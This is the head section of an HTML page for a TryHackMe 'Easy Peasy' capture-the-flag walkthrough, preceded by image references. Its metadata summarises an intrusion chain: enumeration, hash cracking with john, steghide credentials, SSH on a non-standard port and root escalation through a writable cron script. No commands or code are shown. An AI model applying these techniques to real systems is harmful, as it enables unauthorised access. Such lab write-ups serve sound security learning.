





<file: writeups/easypeasy/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Easy Peasy · TryHackMe writeup</title>
<meta name="description" content="TryHackMe Easy Peasy walkthrough: web enumeration on two servers, Base64/Base62 clues, GOST hash cracking with john, steghide credentials, SSH on port 6498, and a writable root cron script.">
<link rel="canonical" href="https://10i-0.github.io/writeups/easypeasy/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="zero">
<meta property="og:title" content="Easy Peasy · TryHackMe writeup">
<meta property="og:description" content="TryHackMe Easy Peasy walkthrough: web enumeration on two servers, Base64/Base62 clues, GOST hash cracking with john, steghide credentials, SSH on port 6498, and a writable root cron script.">
<meta property="og:url" content="https://10i-0.github.io/writeups/easypeasy/">
<meta name="twitter:card" content="summary">
